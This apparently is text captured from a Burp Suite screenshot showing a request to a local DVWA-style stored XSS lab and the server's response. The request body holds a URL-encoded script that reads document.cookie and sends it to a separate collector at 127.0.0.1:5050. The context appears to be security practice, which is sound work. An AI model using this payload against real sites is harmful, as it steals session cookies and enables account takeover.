 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
拖拽上传
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:9987
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:9987
3 Content-Length: 260
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:9987
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:9987/vulnerabilities/xss_s/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=gco6lm15r9vei0lpsjo8vrkisp; security=low
20 Connection: close
21
22 txtName=7&mtxMessage=
%3Cscript%3Evar%20cookieValue%20%3D%20document.cookie%3Bvar%20img%20%3D%20new%20Image()%3Bimg.src%20%3D%20'http%3A%2F%2F127.0.0.1%3A5050%2Fcookie%3Fcooki
e%3D'%20%2B%20encodeURIComponent(cookieValue)%3B%3C%2Fscript%3E&btnSign=Sign+Guestbook
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 29 Jun 2023 08:10:22 G
4 Content-Type: text/html;charset=u
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Pragma: no-cache
8 Cache-Control: no-cache, must-rev
9 Expires: Tue, 23 Jun 2009 12:00:0
10 Content-Length: 6051
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Typ
18
19 <title>
Vulnerability: Stored Cross
</title>
20
21 <link rel="stylesheet" type="
22
23 <link rel="icon" type="\image
24
25 <script type="text/javascript
</script>
26
27 </head>
Search... 0 matches
INSPECTOR
Done 6,335 bytes | 24 millis